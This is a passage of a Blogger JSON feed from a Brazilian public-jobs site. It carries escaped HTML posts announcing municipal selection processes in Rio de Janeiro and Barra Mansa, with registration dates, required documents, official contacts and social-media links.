0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #71bc84;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Ci style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhce4EMIWm5eUhSsxuyAEKPEEqqwx_akdBh3CBK2cu-Aq4Gb-bBO2B8zYKR_LqdH62FBNJWChpSx1Tp1SbraF9s7bicOGiKoEWAI_3aTuAlisPRloRPGrVgV54gNUu68Xi_gaHfRlnZhfo\/s960\/117110984_3367781476611969_5704756325319051362_o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"960\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhce4EMIWm5eUhSsxuyAEKPEEqqwx_akdBh3CBK2cu-Aq4Gb-bBO2B8zYKR_LqdH62FBNJWChpSx1Tp1SbraF9s7bicOGiKoEWAI_3aTuAlisPRloRPGrVgV54gNUu68Xi_gaHfRlnZhfo\/w328-h328\/117110984_3367781476611969_5704756325319051362_o.jpg\" width=\"328\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/3253481764634173888\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/prefeitura-do-rio-de-janeiro-rj-fecha.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3253481764634173888"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3253481764634173888"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/prefeitura-do-rio-de-janeiro-rj-fecha.html","title":"PREFEITURA DO RIO DE JANEIRO (RJ) fecha inscrições para AGENTE DE CONTROLE TERRITORIAL e AGENTE DE CUIDADO TERRITORIAL hoje (10\/08) - PROCESSO SELETIVO - 39 VAGAS - inscrições VIA INTERNET - Salário de R$ 1.687,00 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhce4EMIWm5eUhSsxuyAEKPEEqqwx_akdBh3CBK2cu-Aq4Gb-bBO2B8zYKR_LqdH62FBNJWChpSx1Tp1SbraF9s7bicOGiKoEWAI_3aTuAlisPRloRPGrVgV54gNUu68Xi_gaHfRlnZhfo\/s72-w328-h328-c\/117110984_3367781476611969_5704756325319051362_o.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-8220093120016279220"},"published":{"$t":"2020-07-25T19:16:00.002-03:00"},"updated":{"$t":"2020-07-25T19:16:43.288-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"PREFEITURA DE BARRA MANSA (RJ) abre PROCESSO SELETIVO para EDUCAÇÃO - 573 vagas no CADASTRO DE RESERVA - DIVERSOS CARGOS desde o FUNDAMENTAL INCOMPLETO até o SUPERIOR - Salários de até R$ 2.037,75 - Inscrições de 27-29\/07 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuKqz_mMYN9nWAX6fZJF4NoympbCYOuq9GMFb2kTOS6MtVhrFLprZ4Bj7bcjXvefjfmT2N-4Wz_NYsDjMc-qku_mirvxMWYBqziIa5B8ZlnPlZM59hF7qto9SmZ92utEbhU2j8Ty1sdJA\/s1600\/processo-seletivo-educa%25C3%25A7%25C3%25A3o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"765\" height=\"158\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuKqz_mMYN9nWAX6fZJF4NoympbCYOuq9GMFb2kTOS6MtVhrFLprZ4Bj7bcjXvefjfmT2N-4Wz_NYsDjMc-qku_mirvxMWYBqziIa5B8ZlnPlZM59hF7qto9SmZ92utEbhU2j8Ty1sdJA\/s320\/processo-seletivo-educa%25C3%25A7%25C3%25A3o.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ESecretaria de Educação de Barra Mansa\u003C\/span\u003E\u003C\/b\u003E abriu um novo \u003Cu\u003Eprocesso seletivo\u003C\/u\u003E com o objetivo de formar um \u003Cu\u003Ecadastro de reserva\u003C\/u\u003E para a contratação de profissionais que complementarão as equipes para uma \u003Cu\u003Epossível volta às aulas\u003C\/u\u003E. As \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Einscrições\u003C\/span\u003E\u003C\/b\u003E são totalmente gratuitas e acontecem entre os dias \u003Cu\u003E27 a 29 deste mês\u003C\/u\u003E, somente pelo endereço eletrônico \u003Ca href=\"http:\/\/www.barramansa.rj.gov.br\/seletivo-educacao-2020\"\u003Ewww.barramansa.rj.gov.br\/seletivo-educacao-2020\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1-D0xpsxUp8cmN3pfcIcmiz-_bYVFdPkVGzX0rYJvhUpeuoxs0O51T15cCMH5o2Ahq9LulH289zdtMEmSYBbrAlhfiynFf8Tn07H9olFxqB_Hk8_DWhMOZnHrB_bouN3HEkgeR_gzFxs\/s1600\/b22fcb30-b7b5-4d88-bf5e-6b2b2c83511f.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"694\" data-original-width=\"766\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1-D0xpsxUp8cmN3pfcIcmiz-_bYVFdPkVGzX0rYJvhUpeuoxs0O51T15cCMH5o2Ahq9LulH289zdtMEmSYBbrAlhfiynFf8Tn07H9olFxqB_Hk8_DWhMOZnHrB_bouN3HEkgeR_gzFxs\/s400\/b22fcb30-b7b5-4d88-bf5e-6b2b2c83511f.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEste é o \u003Cu\u003Eprimeiro processo totalmente online no município\u003C\/u\u003E e pode ser feito, de forma fácil, pelo celular. A iniciativa \u003Cu\u003Evisa evitar aglomerações e preservar a saúde dos inscritos e dos funcionários da Educação\u003C\/u\u003E. O interessado deve \u003Cu\u003Eacessar o link, preencher o formulário digital e anexar todos os documentos solicitados no edital\u003C\/u\u003E, digitalizados em um único arquivo em formato pdf. Os candidatos poderão se inscrever para \u003Cu\u003Eapenas um único cargo\u003C\/u\u003E. Em caso de mais de um cadastro, será considerado o registro mais recente, sendo os demais desconsiderados.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOs \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Edocumentos necessários\u003C\/span\u003E\u003C\/b\u003E são RG; CPF; comprovante de residência; documentos e declaração de escolaridade que atestem pré-requisito para a função; currículo do candidato (para cargo de professor informar disponibilidade de horário); documentos que comprovem atendimento às exigências referente à formação profissional.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDúvidas podem ser endereçadas à Comissão de Avaliação e Acompanhamento do Processo Seletivo Simplificado para Formação de Cadastro Reserva, através do e-mail \u003Ca href=\"mailto:seletivosmebm@barramansa.rj.gov.br\"\u003Eseletivosmebm@barramansa.rj.gov.br\u003C\/a\u003E ou pelos telefones (24) 2106-3444, 2106-3512 e pelo WhatsApp 99877-7165.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EINSCRIÇÃO, EDITAL E TODAS AS INFORMAÇÕES\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.barramansa.rj.gov.br\/seletivo-educacao-2020\/\"\u003Ehttp:\/\/www.barramansa.rj.gov.br\/seletivo-educacao-2020\/\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003EDivulgação: \u003Ca href=\"http:\/\/www.barramansa.rj.gov.br\/educacao-realiza-processo-seletivo-para-cadastro-de-reserva\/\"\u003EPrefeitura de Barra Mansa\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci style=\"background-position: 0px 0px; border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/8220093120016279220\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/07\/prefeitura-de-barra-mansa-rj-abre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/8220093120016279220"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/8220093120016279220"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/07\/prefeitura-de-barra-mansa-rj-abre.html","title":"PREFEITURA DE BARRA MANSA (RJ) abre PROCESSO SELETIVO para EDUCAÇÃO - 573 vagas no CADASTRO DE RESERVA - DIVERSOS CARGOS desde o FUNDAMENTAL INCOMPLETO até o SUPERIOR - Salários de até R$ 2.037,75 - Inscrições de 27-29\/07 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo 